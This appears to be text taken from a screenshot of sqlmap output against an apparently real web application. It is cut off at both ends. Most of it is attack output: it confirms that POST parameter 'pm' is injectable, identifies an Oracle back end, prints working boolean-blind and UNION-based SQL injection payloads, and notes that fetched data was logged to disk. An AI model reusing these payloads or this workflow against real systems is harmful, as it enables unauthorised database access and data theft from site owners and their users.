 olumns' injectable
POST parameter 'pm' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 133 HTTP(s) req
uests:
---
Place: POST
Parameter: pm
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pl=0260&pm=0110003%' AND 4878=4878 AND '%'='&plfh=0260&pmfh=0110003
&bs=1

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: pl=0260&pm=0110003%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(115)||CHR(97)||CHR(117)||CHR(113)||CHR(9
9)||CHR(120)||CHR(71)||CHR(119)||CHR(74)||CHR(65)||CHR(89)||CHR(118)||CHR(106)||
CHR(81)||CHR(113)||CHR(108)||CHR(101)||CHR(122)||CHR(113) FROM DUAL-- &plfh=0260
&pmfh=0110003&bs=1
---
[00:04:25] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[00:04:25] [INFO] fetched data logged to text files under 'E:\sqlmap\output\hyfw